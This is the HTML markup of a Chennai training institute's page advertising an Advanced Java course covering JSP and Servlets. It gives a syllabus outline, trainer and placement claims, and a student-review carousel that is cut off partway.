							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2681" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2681" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Introduction (History of Java) </a>
					</div>
					<div id="elementor-tab-content-2681" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2681"><ul><li>Java Overview</li><li>History of Java</li><li>Features of Java</li><li>JDK, JRE and JVM</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2682" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2682" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Introduction (JSP)</a>
					</div>
					<div id="elementor-tab-content-2682" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2682"><ul><li>Basics of JSP</li><li>JSP API, the Life cycle of JSP</li><li>JSP in Eclipse and other IDE’s</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2683" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2683" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Scripting elements   </a>
					</div>
					<div id="elementor-tab-content-2683" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2683"><ul><li>scriptlet tag</li><li>expression tag</li><li>Java Do While Loop and Interview Tasks</li><li>declaration tag</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2684" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2684" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">9 Implicit Objects </a>
					</div>
					<div id="elementor-tab-content-2684" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2684"><ul><li>out, request, response</li><li>config, application, session</li><li>pageContext, page, exception</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2685" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2685" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Directive Elements</a>
					</div>
					<div id="elementor-tab-content-2685" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2685"><ul><li>Page directive</li><li>Include directive</li><li>Taglib directive</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2686" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-2686" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Action Elements </a>
					</div>
					<div id="elementor-tab-content-2686" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-2686"><ul><li>Jsp:forward, jsp:include</li><li>Jsp:useBean, Bean class</li><li>Jsp:SetProperty &amp; Jsp:getProperty</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2687" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-2687" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Basics of Servlet   </a>
					</div>
					<div id="elementor-tab-content-2687" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-2687"><ul><li>Servlet: What and Why?</li><li>Basics of Web, Servlet API, Servlet Interface</li><li>GenericServlet, HttpServlet, Servlet Life Cycle</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2688" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-2688" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">ServletRequest</a>
					</div>
					<div id="elementor-tab-content-2688" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-2688"><ul><li>ServletRequest methods</li><li>Servlet Collaboration , ServletConfig, RequestDispatcher</li><li>SendRedirect, ServletConfig methods, ServletConfig example</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2689" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-2689" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Session Tracking  </a>
					</div>
					<div id="elementor-tab-content-2689" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-2689"><ul><li>Cookies, Hidden Form Field</li><li>URL Rewriting, HttpSession</li><li>Project Development</li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4fb643 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4fb643" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b23fd30" data-id="b23fd30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5ed3ba elementor-widget elementor-widget-heading" data-id="d5ed3ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Have Queries? Talk to our Career Counselor for more Guidance on picking the right career for you!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fc887d4 elementor-widget elementor-widget-heading" data-id="fc887d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">	<a class="paoc-popup-click paoc-popup-cust-4878 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Enquiry Now</a>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8ff1b1f" data-id="8ff1b1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3b9513 elementor-widget elementor-widget-image" data-id="b3b9513" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="895" height="689" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/2456059-e1633094743796-1024x788-1.jpg" class="attachment-large size-large wp-image-2454" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2022/07/2456059-e1633094743796-1024x788-1.jpg 1024w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/2456059-e1633094743796-1024x788-1-300x231.jpg 300w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/2456059-e1633094743796-1024x788-1-768x591.jpg 768w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/2456059-e1633094743796-1024x788-1-351x270.jpg 351w" sizes="(max-width: 895px) 100vw, 895px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d53a33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d53a33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc9418" data-id="ebc9418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352ac7e elementor-widget elementor-widget-heading" data-id="352ac7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Trainer Profile</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d3ed641 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3ed641" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our trainers are well versed in technical wise and they are knowledgeable in their professions</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our trainers will explain the students in a very easy method, such a way the students will understand easily.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our trainers will put their maximum effort in explaining the students </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our trainers have well experienced and put their full effort in explaining during the discussion with the students</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our trainers will give attention individually to all the student by one on one, until the student get well versed in it.r trainers have well experienced and put their full effort in explaining during the discussion with the students</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-896cb8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="896cb8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11c6625" data-id="11c6625" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9e1b600 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e1b600" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28044b4" data-id="28044b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6eb50c elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d6eb50c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Real-Time Experts as Trainers						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						The trainers are very professionals and friendly. Our trainers are passionate for training the students and well versed with concepts of modules and the students doubts will be also cleared in a good manner.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-344f139" data-id="344f139" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a5854 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="45a5854" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-laptop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Live Project						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer world class teaching and top-notch training to help you discover and groom the technical ability in you. We provide best-in-class infrastructure, online resources, and exposure to you in this world of IT.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db52115" data-id="db52115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe3444c elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="fe3444c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-certificate"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Certification						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						When we Certify a Professional , he knows exactly how to deliver a successful project. So get certified, showcase your skills and share your knowledge. Earning certification helps you as an IT professional establish credibility with both your employer and the greater IT industry.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90a9a96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90a9a96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71b36e3" data-id="71b36e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3896f1b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3896f1b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-money-bill-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Affordable Fees						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our fees is very normal and affordable to all the students in all their criteria.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a9c713c" data-id="a9c713c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89979a3 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="89979a3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-edit"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Flexibility						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our Training classes offers flexible training options including Class room and online /off line training for your learning needs. Choose what to learn, and when and how to learn it. With our trainers or accredited instructors in a hands-on learning environment.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3abbcc3" data-id="3abbcc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a757b42 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a757b42" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-award"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Placement Support						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						In placement, we support you in all the ways by giving you well training in your prescribed domain in which will you be able to handle by your own and well versed.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0fb0aa1 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="0fb0aa1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-354544f" data-id="354544f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25d45e3 elementor-widget elementor-widget-heading" data-id="25d45e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Advance Java Certification Training in Chennai</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-596c373 elementor-widget elementor-widget-heading" data-id="596c373" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">	<a class="paoc-popup-click paoc-popup-cust-4878 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Enquiry Now</a>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7653ada" data-id="7653ada" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9555c5 elementor-widget elementor-widget-image" data-id="d9555c5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="805" height="513" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate.png" class="attachment-full size-full wp-image-2490" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate.png 805w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate-300x191.png 300w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate-768x489.png 768w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate-360x229.png 360w" sizes="(max-width: 805px) 100vw, 805px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5bfa8f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bfa8f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8840ada" data-id="8840ada" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bc2f91 elementor-widget elementor-widget-heading" data-id="5bc2f91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Course Training Meterial</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2e5720 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2e5720" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">We take one to one responsibility to every student</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Study Materials will be given</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Programming code – issued</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Hardware – We Guidelines in Technology – will be explained well.make hardware, and show how is it working.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c21a665 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c21a665" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-741d63d" data-id="741d63d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21a29f2 elementor-widget elementor-widget-heading" data-id="21a29f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Course Certificate</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ebecab7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ebecab7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">After completion of the training, successfully, the student will be issued a course completion certificate.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b20eb4 elementor-widget elementor-widget-heading" data-id="6b20eb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Who Can Attend this Programme?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ef9acad elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ef9acad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">College students from 1st year to 4th year</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Fresh pass-out students</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Peoples who are searching good jobs</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c888749 elementor-widget elementor-widget-heading" data-id="c888749" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outcome Of This Training Programme?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d88f81f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d88f81f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Will be a well-trained Programmer before graduation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Will be a well-trained Programmer before graduation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Acceptance of work in all their fields</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">To develop good attitude, speedy in their work</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Will get good placements in MNC’s</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-102886b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="102886b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d572c8" data-id="7d572c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d346c0 elementor-widget elementor-widget-heading" data-id="6d346c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Students <span style="color: #0066b0
"> Reviews</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-810c008 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="810c008" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/1-13-1.jpg" alt="1 (13) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/2-8-1.jpg" alt="2 (8) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/3-5-1.jpg" alt="3 (5) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/4-5-1.jpg" alt="4 (5) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/5-7-1.jpg" alt="5 (7) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/6-3-1.jpg" alt="6 (3) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/7-3-1.jpg" alt="7 (3) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" 